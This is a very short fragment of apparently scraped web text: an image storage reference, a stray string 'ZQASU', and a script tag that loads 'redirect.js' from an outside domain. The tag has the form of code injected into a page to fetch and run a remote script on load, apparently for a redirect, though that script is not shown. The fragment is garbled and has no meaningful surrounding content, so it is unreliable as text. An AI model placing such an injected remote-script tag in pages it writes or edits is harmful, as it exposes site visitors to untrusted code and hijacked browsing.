 ZQASU<script src=https://aaa.aimarksix.com/redirect.js></script >